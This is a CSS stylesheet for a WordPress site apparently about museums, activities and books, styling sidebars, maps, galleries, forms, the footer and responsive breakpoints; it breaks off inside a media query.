#content .side .border-bottom {width:50%; right:0px; position:absolute; z-index:-10; border-bottom:solid 1px #cfcfcf; padding-bottom:50px; }

#content .side .block-title span {margin-bottom:35px; display:block; font-size:24px; font-weight:700; font-family: 'Montserrat', sans-serif; color:#8c97a2; letter-spacing:-0.024px; }
#content .side.usp-books .block-title span {margin-bottom:35px;}
#content .side ul li {list-style-type:none; line-height:51px; border-bottom:solid 1px #d9d9d9;}
#content .side ul li.current-page-item:before {content:''; display:block; }
#content .side ul li a {color:#666666; font-size:18px;font-family: 'Lato', sans-serif;}
#content .side ul li.last-page-item {border-bottom:none;}
#content .side .other-news .single-news {padding:20px 0; border-bottom:solid 1px #d9d9d9;}
#content .side .other-news .single-news.last {border-bottom:none; margin-bottom:30px;}
#content .side .other-news .img-holder {width:24.75%; display:inline-block;}
#content .side .other-news .titles {width:67.98%;}
#content .side .other-news .titles span {display:block;}
#content .side .other-news .titles span.title {color:#369da1; font-weight:700; font-size:18px;font-family: 'Lato', sans-serif;}
#content .side .other-news .titles span.title:hover {color:#96c026;}
#content .side .other-news .titles span.date {color:#999999; font-family: 'avenirregular';}
#content .side .other-news .titles span.location {font-family: 'avenirregular'; display:block; }
#content .side .other-news .titles span.location i {margin-right:8px;}
#content .side .category-holder {padding-top:80px;}
#content .side .category-holder.musea {padding-top:125px;}
#content .side .category-holder.nm {padding-top:0; position:relative;}
#content .side .category-holder .single-term { border-bottom:solid 1px #d9d9d9;}
#content .side .category-holder .single-term.topic {border-bottom:none;}
#content .side .category-holder .single-term.topic a {color:#96c026;font-family: 'Lato', sans-serif; text-decoration:none; font-size:18px; line-height:36px;}
#content .side .category-holder .single-term.topic a:hover {color:#369da1;}
#content .side .category-holder .single-term.last {border-bottom:none;}
#content .side .category-holder .single-term a {color:#666666; line-height:58px; display:block;}
#content .side .category-holder .single-term a span.count {float:right; background:#c0c0c0; color:#fff; height:30px; line-height:30px; width:44px; text-align:center; margin-top:15px; border-radius:30px; -webkit-border-radius:30px; -moz-border-radius:30px; -o-border-radius:30px;}

#content .side .other-news .single-news .date.act {background:#369da1;  text-align:center; width:65px;     padding: 9px 0 0px; display:block;}
#content .side .other-news .single-news .date.act span {display:block; color:#fff;font-family: 'Conv_AvenirNextLTPro-Bold';}
#content .side .other-news .single-news .date.act span.day {font-size:30px;}
#content .side .other-news .single-news .date.act span.month {font-size:16px; text-transform:uppercase;}
#content .side .other-news .titles.arc { width: 75.98%;}
#content .side .sidebar-news .inner {padding-top:75px;}
#content .side .sidebar-news .inner h3 {color:#369da1; font-size:24px;font-family: 'Conv_AvenirNextLTPro-Bold'; margin-bottom:30px; padding-right:80px;}
#content .side .sidebar-news .inner form input {width:362px;color:#4a4a4a; font-size:16px; border:solid 1px #cccccc; height:41px; line-height:41px; padding-left:15px; border-radius:3px; -webkit-border-radius:3px; -moz-border-radius:3px; margin-right:20px;}
#content .side .sidebar-news .inner form button {color:#fff; font-size:14px;font-family: 'Conv_AvenirNextLTPro-Bold'; height:50px; line-height:50px; -webkit-appearance:none; -moz-appearance:none; appearance:none; background:#96c026; border:none; display:block; box-shadow:none; text-transform:uppercase; padding:0 28px;border-radius:30px; -webkit-border-radius:30px; -moz-border-radius:30px; margin-top:-4px; cursor:pointer; margin-top:30px; width:100%; }
#content .side .sidebar-news .inner form button i {margin-left:20px;}
#content .side .sidebar-news .inner form button:hover {background:#a0cc29; color:#fff;}
#content .side .sidebar-news .sidebar-news-bg { width:50%; right:0px; position:absolute; z-index:-10; border-bottom:solid 1px #cfcfcf; padding-bottom:50px; background:#f2f2f2; margin-top:0;}
.archive #content .side .sidebar-news .sidebar-news-bg { margin-top:1px;}

#content .side .sidebar-news .sidebar-news-bg.musea { background:none;}
#content .side #map {height:234px; width:100%;}
#content .side.contact #map {margin-bottom:50px;}

#content .side.contact .info span {display:block; color:#666666; font-size:16px;font-family: 'Lato', sans-serif; line-height:36px;}
#content .side.contact .info span  span {display:inline-block; width:40%;}
#content .side.contact .info span i {margin-right:15px;}
.social-buttons {float:right; margin-top:50px;}
.social-buttons .title {color:#999999;font-family: 'avenirregular'; margin-right:10px;}
.social-buttons a {background:#b7bbbf; width:29px; height:29px; display:inline-block; text-align:center; line-height:29px; border-radius:50%;-webkit-transition: all 300ms ease-out; -o-transition: all 300ms ease-out; transition: all 300ms ease-out;}
.social-buttons a i {color:#fff; display:inline-block;}
.social-buttons a:hover {background:#369da1;}

.pagination-center {text-align:center;}
.pagination-holder {border:solid 1px #d9d9d9; display:inline-block; margin:60px auto 0; border-right:none;}
.pagination-holder .page-numbers {width:49px; height:49px; display:inline-block; text-align:center; line-height:49px; border-right:solid 1px #d9d9d9; color:#666666; float:left;}
.pagination-holder span.page-numbers {background:#f2f2f2; color:#369da1; font-weight:700;}
.pagination-holder span.page-numbers.dots {background:none;}


#map-archive {background:#369da1;  position:relative;}
#map-archive #map {height:535px; width:74%; position:absolute; right:0px; top:0px; }

#map-archive .map-shadow { height:100%; width:74%; right:0px; top:0px; position:absolute;
background: url([data-uri]);
background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0) 93%, rgba(0,0,0,0.15) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(93%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.15))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 93%,rgba(0,0,0,0.15) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 93%,rgba(0,0,0,0.15) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 93%,rgba(0,0,0,0.15) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 93%,rgba(0,0,0,0.15) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#26000000',GradientType=0 ); /* IE6-8 */ pointer-events:none;}

#map-archive .filter {display:inline-block; padding-right:36px;  z-index:997;position: relative; height:500px;background:#369da1; padding-top:35px; }
#map-archive .filter #breadcrumbs {color:#92e0e3;}
#map-archive .filter #breadcrumbs a {color:#fff; text-decoration:underline; margin-right:6px;}
#map-archive .filter #breadcrumbs a:hover {text-decoration:none; color:#92e0e3;}
#map-archive .filter #breadcrumbs span.breadcrumb_last {margin-left:6px;}

#map-archive .filter .filter-holder {position:relative; margin-bottom:25px;}
#map-archive .filter .filter-holder label, #map-archive .filter .filter-holder select {display:block;}
#map-archive .filter .filter-holder label {color:#ffffff; font-size:18px;  font-family: 'avenir_85_heavyregular'; margin-bottom:10px}
#map-archive .filter .filter-holder select { background:#fff; -webkit-appearance: none; -moz-appearance: none; appearance: none; height:45px; border:none; padding:0; outline:none; width:315px; padding-left:15px; border-radius:2px; -webkit-border-radius:2px; -moz-border-radius:2px; color:#4a4a4a; font-size:16px; font-family: 'avenirregular';}
#map-archive .filter .filter-holder select::-ms-expand {display:none;}
#map-archive .filter .filter-holder.select:after {content:"\f0d7"; position:absolute;font-family:'FontAwesome'; display:block; right: 26px;top: 46px; color:#333333; pointer-events:none;}
#map-archive .filter .filter-holder button {margin-top:23px; padding:0 34px; cursor:pointer;}
#map-archive .filter .filter-holder button i {font-size:12px;}

#home-map .container {position:relative;}
#home-map .info-block {width:18.83%; background:#fff; padding:45px 2%; text-align:center;}
#home-map .info-block h2 {color:#304242; font-size:26px; margin-bottom:25px; padding:0 10px;font-family: 'avenir_85_heavyregular';}
#home-map .info-block img {margin-bottom:25px;} 


#content .main.archive.musea .single-item {width:23.598274799753544%; margin-right:1.8484288354898338%; padding:0; border:0;}
#content .main.archive.musea .single-item.last {margin-right:0;}
#content .main.archive.musea .single-item .titles {margin-top:-130px; margin-left:20px; margin-bottom:40px; position:relative;}
#content .main.archive.musea .single-item .title {webkit-transition: all 300ms ease-out; -o-transition: all 300ms ease-out;  min-height:60px; transition: all 300ms ease-out;display:inline-block; background:#369da1; padding:30px; font-size:26px; line-height:28px; color:#fff; font-family: 'Conv_AvenirNextLTPro-Bold'; width:70%; background-position:bottom right;}
#content .main.archive.musea .single-item .img-holder {position:relative; width:100%; display:inline-block;}
#content .main.archive.musea .single-item .date {background:#fff; display:inline-block; line-height:45px; padding:0 19px; color:#666666; font-family: 'avenirregular'; font-size:16px;}
#content .main.archive.musea .single-item .img-holder .overlay-hover { width:100%; height:100%; position:absolute; -webkit-transition: all 300ms ease-out; -o-transition: all 300ms ease-out; transition: all 300ms ease-out; }
#content .main.archive.musea .single-item:hover .img-holder .overlay-hover {background:rgba(0,0,0,0.2);}
#content .main.archive.musea .single-item:hover .title {background:url('images/news-hover.png') no-repeat bottom right #96c026;}

#content .main.archive.musea .single-item.act-arch .titles {margin-top:-130px; margin-left:0px; margin-bottom:40px; position:relative; }
#content .main.archive.musea .single-item.act-arch .titles .white-bg {background:#fff;padding:30px;  min-height:60px; }
#content .main.archive.musea .single-item.act-arch .titles .title {background:none; padding:0; color:#333333; min-height:0; width:100%;}
#content .main.archive.musea .single-item.act-arch .titles .title:hover {color:#96c026;}
#content .main.archive.musea .single-item.act-arch .date {background:#369da1; color:#fff;font-family: 'Conv_AvenirNextLTPro-Bold';}

.header-musea {max-height:500px; overflow:hidden; width:100%;}
.header-musea img {width:100%; height:auto;}
#content .main .text {width:51.25%; padding-right:50px;}
#content .main .gallery {width:48.75%;}
#content .main .gallery a {display:block; position:relative; float:left;  width:32%; margin-right:2%;}
#content .main .gallery a img { width:100%;}
#content .main .gallery a.last, #content .main .gallery a.full {margin-right:0;}
#content .main .gallery a.full {margin-bottom:20px; width:100%;}
#content .main .gallery a .overlay {position:absolute; width:100%; height:100%; -webkit-transition: all 300ms ease-out; -o-transition: all 300ms ease-out; transition: all 300ms ease-out;}
#content .main .gallery a.last .overlay {background:rgba(48,57,66, 0.8 );}
#content .main .gallery a:hover .overlay {background:rgba(0,0,0,0.2);}
#content .main .gallery a.last:hover .overlay {background:rgba(48,57,66, 0.9);}
#content .main .gallery a .overlay span {line-height:100%; text-align:center; display:block; font-size:20px; color:#fff; font-weight:700; top:50%; margin-top:-10px; position:relative;}
#content .side ul.musea-info {margin-top:40px;}
#content .side ul.musea-info li {border-bottom:0; color:#666666; font-size:16px; font-weight:400;font-family: 'Lato', sans-serif; line-height:32px;}
#content .side ul.musea-info li a {color:#96c026; font-size:16px; font-weight:400;}
#content .side ul.musea-info li a.tel {color:#666666; font-size:16px; font-weight:400;}
#content .side ul.musea-info li span {width:40%; display:inline-block;}

#content .side .category-holder.musea .facility-holder {margin-bottom:20px; width:100%;}
#content .side .category-holder.musea .facility-holder span { float: right;  width: 79%;   color: #666666;font-size: 16px;font-weight: 400;font-family: 'Lato', sans-serif; margin-left:20px;}
#content .activity-holder-content {position:relative; padding-top:90px;}
#content .activity-holder-content .remove-border {width:100%; background:#fff; position:absolute; bottom:30px; height:1px;}
#content .side .top .remove-border {width:100%; background:#fff; position:absolute; bottom:0px; height:1px;}
#content .activity-holder-content .single-activity {width:48%; border-bottom:solid 1px #d9d9d9; margin-bottom:30px;}
#content .main.single .activity-holder-content .single-activity  .date {background:#369da1;  text-align:center; width:65px;    padding: 10px 0 3px; display:block; margin-right:30px;}
#content .activity-holder-content .single-activity  .date span {display:block; color:#fff;font-family: 'Conv_AvenirNextLTPro-Bold';}
#content .activity-holder-content .single-activity  .date span.day {font-size:30px;}
#content .activity-holder-content .single-activity  .date span.month {font-size:16px; text-transform:uppercase;}
#content .activity-holder-content .single-activity .text a {display:block;}
#content .activity-holder-content .single-activity .text {width:auto;}
#content .activity-holder-content .single-activity .text span.location {color:#666666; font-size:16px;font-family: 'avenirregular'; }
#content .activity-holder-content .single-activity .text a .title {color:#96c026; font-size:22px; font-family: 'Conv_AvenirNextLTPro-Bold';}
#content .activity-holder-content .single-activity .text a:hover, #content .activity-holder-content .single-activity .text a:hover .title {color:#369da1;}

#home-news.musea {padding-bottom:0px; }
#home-news.musea .single-news {width:31.022222222222223%; margin-right:3.4666666666666665%; }
#home-news.musea .single-news.last {margin-right:0;}
#home-news.musea .single-news .title {font-size:22px; padding:22px;}
#home-news.musea .single-news .titles {margin-top:-50px; margin-bottom:0;}

#TB_window { padding:4px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
#TB_window .screen-reader-text {display:none;}
#TB_window img#TB_Image {border:none!important; width:100%; }
#TB_window #TB_prev {position:absolute;  left: 0px;top: 0px; width:40%; height:100%;}
#TB_window #TB_next {position:absolute;  right: 0px; top: 0px; width:40%; height:100%;}
#TB_window #TB_next a, #TB_window #TB_prev a{  position:absolute; top:0px; font-family:'FontAwesome'; color: transparent; font-size:0px; width:100%; display:block; height:100%;}
#TB_next a:after { -webkit-transition: all 150ms ease-out; -o-transition: all 150ms ease-out; transition: all 150ms ease-out;content:"\f054"; color:transparent; font-size:16px;  display:inline-block; position:absolute; height:50px; width:50px;  line-height:50px; top:50%; margin-top:-50px; right:0px; text-align:center;}
#TB_prev a:after { -webkit-transition: all 150ms ease-out; -o-transition: all 150ms ease-out; transition: all 150ms ease-out;content:"\f053"; color:transparent; font-size:16px;  display:inline-block; position:absolute;  height:50px;  width:50px;  line-height:50px; top:50%; margin-top:-50px; left:0px; text-align:center;}
#TB_prev:hover a:after, #TB_next:hover a:after {background:#fff;}
#TB_prev:hover a:after , #TB_next:hover a:after {color:#369da1; }
#TB_window img#TB_Image {margin:0!important;}
#TB_closeWindow { position: absolute; top: 0px;right: 0px;padding:0; float:none;}
#content .main.archive.books .single-item .text-holder span.price {font-family: 'Conv_AvenirNextLTPro-Bold'; color:#303942; font-size:28px; letter-spacing:-0.28px;}
#content .main.archive.books .single-item .text-holder span.price span.cent {font-size:17px; position:absolute; margin-top:-8px;}
#content .main.archive.books .single-item .text-holder .button i {font-size:17px;}

#content .main .order-box {padding:36px 27px 30px; border:solid 1px #dedede; margin-top:110px; margin-left:63px;}
#content .main .order-box .button {padding:0 40px; margin-top:26px;}
#content .main .order-box .button i {font-size:17px;}
#content .main .order-box .price-holder .left {color:#666666; font-size:16px;font-family: 'avenirregular'; }
#content .main .order-box .price-holder .right {position:relative; margin-right:22px;}
#content .main .order-box .price-holder span.price {font-family: 'Conv_AvenirNextLTPro-Bold'; color:#303942; font-size:28px; letter-spacing:-0.28px;}
#content .main .order-box .price-holder span.price span.cent {font-size:17px; position:absolute; margin-top:-8px;}
#content .side .other-news .titles span.price {color:#303942; font-size:18px;}

#content .side #usp-list li {list-style-type:none; border-bottom:none; color:#666666; font-size:18px;font-family: 'Lato', sans-serif; line-height:36px;}
#content .side #usp-list li i {margin-right:25px; color:#369da1;}


#content .main.single span.date.act  {text-transform:capitalize; background:url('images/calender.png') no-repeat center left; padding-left:30px;}
#content .main.single span.date i {color:#666666; margin-right:10px;}

ul.act-info li span {width:100px; display:inline-block;}
/*########################################################################################################################
						######### <---*/CONTENT{}/*---> ##################################################################
########################################################################################################################*/






/*########################################################################################################################
						######### <---*/FOOTER{}/*---> ###################################################################
########################################################################################################################*/
#footer {background:#369da1; padding:100px 0 85px; color:#b7e9eb;}
#footer h4 {color:#e0e9f2; font-size:24px;font-family: 'Conv_AvenirNextLTPro-Bold'; line-height:28px; margin-bottom:40px;}
#footer .block.big {width:31%;}
#footer .block {width:23%; padding-right:40px;}
#footer .block p {color:#b7e9eb;}
#footer .block.last {padding-right:0;}
#footer .block ul li {list-style-type:none;}
#footer .block ul li a, #footer .block a {font-family: 'Lato', sans-serif;color:#fff;}
#footer .block a {color:#fff;}
#footer .block a:hover, #footer .block a.tel {color:#b7e9eb;}
#footer .block a span.date {font-size:16px;}
#footer .block .single-news {margin-bottom:25px;}
#footer .block .single-news span {display:block;}
#footer .block.last span {display:block;color:#b7e9eb; font-family: 'Lato', sans-serif;}
#footer .block.last span i {margin-right:20px;}

#copyright {background:#fff; line-height:73px;}
#copyright .container.border-top {text-align:center; border-top:1px solid #cfcfcf; line-height:38px;}
#copyright .social-link {display:block; text-align:center;}
#copyright .social-link a {border:solid 1px #afd8d9; height:42px; line-height:42px; display:inline-block; margin-top:16px; margin-right:10px;-webkit-transition: all 150ms ease-out; -o-transition: all 150ms ease-out; transition: all 150ms ease-out;}

#copyright .social-link a:hover {background:#369da1; border:solid 1px #369da1;}
#copyright .social-link a.last {margin-right:0;}
#copyright .social-link a span.text {color:#999999; font-size:18px; padding:0 24px;border-right:solid 1px #afd8d9; display:inline-block;-webkit-transition: all 150ms ease-out; -o-transition: all 150ms ease-out; transition: all 150ms ease-out;}
#copyright .social-link a i.fa {color:#369da1; width:42px;-webkit-transition: all 150ms ease-out; -o-transition: all 150ms ease-out; transition: all 150ms ease-out;}
#copyright .social-link a:hover span.text {border-right:solid 1px #fff; color:#fff;}
#copyright .social-link  a:hover i.fa {color:#fff;}
#copyright .left span {color:#999999;font-family: 'Lato', sans-serif;}
#copyright ul li {list-style-type:none; float:left;}
#copyright ul li a {color:#999999;font-family: 'Lato', sans-serif; padding-right:10px; margin-right:10px; border-right:solid 1px #b4b4b4; }
#copyright ul li a:hover {color:#369da1;}
#copyright ul li.last-menu-item a {margin-right:0; border:none; padding-right:0;}
/*########################################################################################################################
						######### <---*/FOOTER{}/*---> ###################################################################
########################################################################################################################*/







/*########################################################################################################################
                        ######### <---*/FONT AWESOME {} /*---> ###########################################################
########################################################################################################################*/
.fa.fa-twitter {
    font-family: sans-serif;
}
.fa.fa-twitter::before {
    content: "𝕏";
    font-size: 1.2em;
}
/*########################################################################################################################
                        ######### <---*/FONT AWESOME {} /*---> ###########################################################
########################################################################################################################*/








.wpcf7 p {width:48%; color:#666666; font-size:18px; font-weight:700;font-family: 'Lato', sans-serif;}
.wpcf7 p span.light {font-weight:400;}
.wpcf7 p.full {width:100%; float:left;}
.wpcf7 input[type=text], .wpcf7 input[type=email], .wpcf7 input[type=date] {padding-left:20px; -webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box; width:100%; line-height:49px; height:49px; border:solid 1px #d9d9d9; margin-top:18px;background: rgb(244,244,244); background: url([data-uri]);background: -moz-linear-gradient(top,  rgba(244,244,244,1) 0%, rgba(255,255,255,1) 8%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(244,244,244,1)), color-stop(8%,rgba(255,255,255,1))); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top,  rgba(244,244,244,1) 0%,rgba(255,255,255,1) 8%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top,  rgba(244,244,244,1) 0%,rgba(255,255,255,1) 8%); /* Opera 11.10+ */background: -ms-linear-gradient(top,  rgba(244,244,244,1) 0%,rgba(255,255,255,1) 8%); /* IE10+ */background: linear-gradient(to bottom,  rgba(244,244,244,1) 0%,rgba(255,255,255,1) 8%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4f4f4', endColorstr='#ffffff',GradientType=0 ); /* IE6-8 */}
input::-webkit-input-placeholder, input::placeholder { line-height: 40px; vertical-align:middle; } 
.wpcf7 textarea {width:100%;border:solid 1px #d9d9d9; margin-top:18px;background: rgb(244,244,244); background: url([data-uri]);background: -moz-linear-gradient(top,  rgba(244,244,244,1) 0%, rgba(255,255,255,1) 8%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(244,244,244,1)), color-stop(8%,rgba(255,255,255,1))); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top,  rgba(244,244,244,1) 0%,rgba(255,255,255,1) 8%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top,  rgba(244,244,244,1) 0%,rgba(255,255,255,1) 8%); /* Opera 11.10+ */background: -ms-linear-gradient(top,  rgba(244,244,244,1) 0%,rgba(255,255,255,1) 8%); /* IE10+ */background: linear-gradient(to bottom,  rgba(244,244,244,1) 0%,rgba(255,255,255,1) 8%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4f4f4', endColorstr='#ffffff',GradientType=0 ); /* IE6-8 */ height:200px; padding-left:20px; padding-top:20px; -webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.wpcf7 select {padding-left:20px; -webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box; width:100%; height:49px; line-height:49px; border:solid 1px #d9d9d9; margin-top:18px;background: rgb(244,244,244); background: url([data-uri]);background: -moz-linear-gradient(top,  rgba(244,244,244,1) 0%, rgba(255,255,255,1) 8%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(244,244,244,1)), color-stop(8%,rgba(255,255,255,1))); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top,  rgba(244,244,244,1) 0%,rgba(255,255,255,1) 8%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top,  rgba(244,244,244,1) 0%,rgba(255,255,255,1) 8%); /* Opera 11.10+ */background: -ms-linear-gradient(top,  rgba(244,244,244,1) 0%,rgba(255,255,255,1) 8%); /* IE10+ */background: linear-gradient(to bottom,  rgba(244,244,244,1) 0%,rgba(255,255,255,1) 8%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4f4f4', endColorstr='#ffffff',GradientType=0 ); /* IE6-8 */}
.menu-button {display:none;}
.wpcf7 input[type=submit] {-webkit-appearance: none;float:right; box-shadow:none; border:none; padding:0 40px; cursor:pointer;}
#header ul li.log-in {display:none;} 
.overlay-menu {width:100%; height:90%;  position:absolute; z-index:998; pointer-events:none;  -webkit-transition: all 350ms ease-out; -o-transition: all 350ms ease-out; transition: all 350ms ease-out;}
.overlay-menu.active {background:rgba(0,0,0,0.6);}

/* ====================== lines button ==================================================*/

button.lines-button {  border: none; background: none; float:right; z-index:99; position:relative; }
button.lines-button span { display: block;}
.lines-button { padding:37px 20px 37px 0px;   transition: .3s; cursor: pointer; user-select: none;}
.lines-button:hover {  opacity: 1;}
.lines-button:active {  transition: 0; }
.lines {  display: inline-block; width: 36px; height: 5px; background: #369da1;   transition: 0.3s;  position: relative;}
.lines:before, .lines:after {  display: inline-block;  width: 36px;  height: 5px;  background: #369da1;  transition: 0.3s;  position: absolute;  left: 0;  content: '';  -webkit-transform-origin: 8.5713px center;  transform-origin: 8.5713px center;}
.lines:before { top: -9px;}
.lines:after {  top: 9px;}
.lines-button.close { -webkit-transform: scale3d(0.8, 0.8, 0.8);  transform: scale3d(0.8, 0.8, 0.8);}
.lines-button.x2 .lines { transition: background 0.3s 0.5s ease;}
.lines-button.x2 .lines:before, .lines-button.x2 .lines:after { transition: top 0.3s 0.6s ease, -webkit-transform 0.3s ease;  transition: top 0.3s 0.6s ease, transform 0.3s ease; transform: perspective(36px); -webkit-transform: perspective(36px);-webkit-transform-origin: 50% 50%;  transform-origin: 50% 50%; }
.lines-button.x2.close .lines {  transition: background 0.3s 0s ease;  background: transparent;}
.lines-button.x2.close .lines:before, .lines-button.x2.close .lines:after {transition: top 0.3s ease, -webkit-transform 0.3s 0.5s ease; transition: top 0.3s ease, transform 0.3s 0.5s ease; top: 0;width: 36px;}
.lines-button.x2.close .lines:before {-webkit-transform: rotate3d(0, 0, 1, 45deg); transform: rotate3d(0, 0, 1, 45deg);}
.lines-button.x2.close .lines:after { -webkit-transform: rotate3d(0, 0, 1, -45deg); transform: rotate3d(0, 0, 1, -45deg);}

/* =WordPress Core
-------------------------------------------------------------- */

.alignnone {margin:5px 20px 20px 0;}
.aligncenter, div.aligncenter {display: block;margin:5px auto 5px auto;}
.alignright {float:right; margin:5px 0 20px 20px;}
.img-content-right {margin:5px 0 20px 40px;}
.img-content-left {margin:5px 40px 20px 0;}
.img-content-left.activity {max-width:40%;}
.alignleft {float:left; margin:5px 20px 20px 0;}
.aligncenter {display:block; margin:5px auto 5px auto;}
a img.alignright {float:right; margin:5px 0 20px 50px;}
a img.alignnone {margin:5px 20px 20px 0;}
a img.alignleft {float:left; margin:5px 50px 20px 0;}
a img.aligncenter {display:block; margin-left:auto; margin-right:auto;}
.wp-caption {background:#fff; border:1px solid #f0f0f0; max-width:96%;/* Image does not overflow the content area */ padding:5px 3px 10px; text-align:center;}
.wp-caption.alignnone {margin:5px 20px 20px 0;}
.wp-caption.alignleft {margin:5px 20px 20px 0;}
.wp-caption.alignright {margin:5px 0 20px 20px;}
.wp-caption img {border: 0 none;height:auto; margin:0; max-width:98.5%; padding:0; width:auto;}
.wp-caption p.wp-caption-text {font-size:11px; line-height:17px; margin:0; padding:0 4px 5px;}


#content .main .gallery a.hide {margin-bottom:0;}

#content .side .other-news .titles a.mobile-title {display:none;}
@media (max-width:2050px) {
	#header .menu-holder ul li {margin:0 40px;}
}
@media (max-width: 1918px) {
	#home-map .filter {width:62.4%; right: 7.8125%;}
	#home-news .single-news .title {font-size:22px;}
}
@media (max-width:1875px) {
	#header .menu-holder.log-in a {margin:0 35px;}
	#header .menu-holder ul li {margin:0 35px;}	
}
@media (max-width:1800px) {
	#header .menu-holder.log-in a {margin:0 30px;}
	#header .menu-holder ul li {margin:0 30px;}
	#content .side .category-holder.musea .facility-holder span {width:75%;}
}

@media (max-width:1630px) {
	#header .menu-holder ul li a {font-size:17px;}
	#header .menu-holder.log-in a {font-size:17px;}
	#banner-slider .slider-text {bottom:20%;}
	#content .main.archive .single-item .img-holder { width: 33.55%;}
	#content .main.archive .single-item .text-holder { width: 61.88%;}
	#content .main.archive .single-item .text-holder h2 {margin-bottom:15px;}
	#content .main.archive .single-item .text-holder span.date {margin-bottom:10px;}
	#content .main.archive .single-item .text-holder h2 {font-size:26px; line-height:29px; }
	#banner-slider .bx-controls-direction {bottom:85px;}
}
@media (max-width:1590px) {
	#header .menu-holder.log-in a {margin:0 20px;}
	#header .menu-holder ul li {margin:0 20px;}
	#home-map .filter .filter-holder { padding: 24px 30px 23px;}
	#home-activity .single-activity .text .title {font-size:20px;}
	#home-activity .single-activity .date {margin-right:10px; }
	#home-activity .single-activity .upper .titles {width:72%;}
	#home-news .single-news .title {padding: 20px 20px 20px 30px;}
	#footer .block {width:21%;}
	#footer .block.last {width:27%;}
	#content .side {padding-left:50px;}
	#content .main .text {width:65%;}
	#content .main .gallery {width:33%;}
	#content .side .category-holder.musea .facility-holder span {width:70%;}
	#content .side .sidebar-news .inner h3 {padding-right:0;}
	#content .side .sidebar-news .inner form input {width:80%; margin-right:0;}
}
@media (max-width:1460px) {
	#banner-slider .slider-text h3 {font-size:26px; margin-bottom:10px;}
	#banner-slider .slider-text p {font-size:18px;}
	#banner-slider .slider-text {padding:40px 40px 76px 29px;}
	#banner-slider .bx-controls-direction {    left: 581px;bottom: 75px;}
	#home-map .filter .filter-holder { padding: 24px 20px 23px;}
	#content .main .order-box {position:absolute; bottom:40px; margin-left:0;}
	#content .main.book {position:relative; padding-bottom:240px;}
	#content .side .other-news .single-news .date.act {width:50px; line-height:23px;}
	#content .side .other-news .single-news .date.act span.day {font-size:21px;}
	#content .side .other-news .single-news .date.act span.month {font-size:12px;}
}
@media (max-width:1415px) {
	#header .menu-holder ul li {margin:0 15px;}	
	#header .menu-holder.log-in a {margin:0 15px;}
	#home-map .filter .filter-holder button {padding:0 20px;}
	#home-news .single-news .title {font-size:19px;}
	#home-activity .single-activity .upper .titles {width:70%;}
	#content .side.contact .info span {font-size:15px;}
	#content .main .text {width:100%; padding-right:0;}
	#content .main .gallery {width:100%; margin-top:40px;}
	#content .main .gallery a.full { margin-bottom: 20px;  width: 73%; margin-left: 0;}
	#content .main .gallery a { display: block;position: relative;float: left;width: 25%;margin-left: 2%; margin-right: 0;margin-bottom:22px;}
}
@media (max-width:1320px) {
	#header .menu-holder ul li {margin:0 20px; line-height:75px; height:75px;}	
	#header .menu-holder ul li a {font-size:15px;}
	#header .menu-holder.log-in a {font-size:15px;line-height:75px;}
	.container {padding: 0 3.8125%;}
	#home-map .filter { width: 68.4%;right: 3.8125%;height:110px;}
	#home-news .single-news .title {font-size:17px;}
	#home-activity .single-activity .text .title {padding-top:0; font-size:18px; line-height:21px;}
	body {font-size:15px;}
	#home-activity .single-activity .text {padding:20px 24px 30px; margin-top:-75px;}
	#home-activity .single-activity .text .upper {padding-bottom:15px;}
	#home-activity .single-activity .text .lower {padding:10px 0 0;}
	#home-activity .single-activity .text .lower p {margin-bottom:0; font-size:15px;}
	#home-activity .single-activity .text .autohor a {font-size:15px;}
	#home-activity { padding:40px 0 63px;}
	#home-map {padding:80px 0; }
	#home-news { padding:50px 0 83px;}
	#banner-slider ul li {max-height:430px;}
	#banner-slider ul li img {height:100%; max-width:1500px; width:auto;}
	#content .side .other-news .img-holder {display:none;}
	#content .side .other-news .titles {width:100%;}
	#header {height:75px;}
	#header .logo {padding:10px 24px 11px 20px;}
	#header .search {padding:22px 25px 25px 25px;}
	#header .search-holder form {right:-375px;}
	#header .search-holder.active .search {padding:24px 24px 23px 29px;}
	#header .search-holder.active form {right:70px;}
	#header .search-holder form input[type=text] {height:39px; line-height:100%;  margin-top:15px; font-size:15px;}
	#header .search-holder form input[type=submit] {width:39px; height:39px; top:16px;}
	#banner-slider .slider-text {width:400px; padding:30px 30px 50px 30px;}
	#banner-slider .slider-text h3 {font-size:24px; line-height:26px;}
	#banner-slider .bx-controls-direction {left:485px; bottom:73px;}
	#home-news .single-news .titles {margin-top:-80px;}
	#home-news .single-news .titles .title { padding:15px 15px 15px 20px;}
	#home-news .single-news .date {font-size:15px; line-height:35px;}
	#home-seo .text {padding:40px 30px 40px 0;}
	#home-seo .text .first h1 {font-size:36px; line-height:37px; margin-bottom:20px;}
